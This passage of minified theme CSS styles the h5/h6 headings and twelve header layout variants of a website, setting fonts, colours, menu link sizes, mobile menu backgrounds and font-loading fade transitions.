0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-one"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-one .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#0a88ee;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.header-hamburger i{color:#454545;}body[data-header-style="header-style-two"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-two .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_top{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-three"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-three .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-four .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-four"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-four .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-six"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.header-hamburger i{color:#0c121f;}body[data-header-style="header-style-seven"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.header-hamburger i{color:#030712;}body[data-header-style="header-style-eight"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{visibility: hidden;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{visibility: hidden;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#ffffff;}.wraper_header.style-ten .wraper_header_main{background-color:#bf9e58;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-ten"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-ten .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .is-sticky .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Roboto;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Roboto;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Roboto;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#253cac;}.wraper_header.style-twelve .wraper_header_main{background-color:#f5f5f5;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#3c3d41;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#3c3d41;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#3c3d41;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-twelve"] .mobile-menu-close 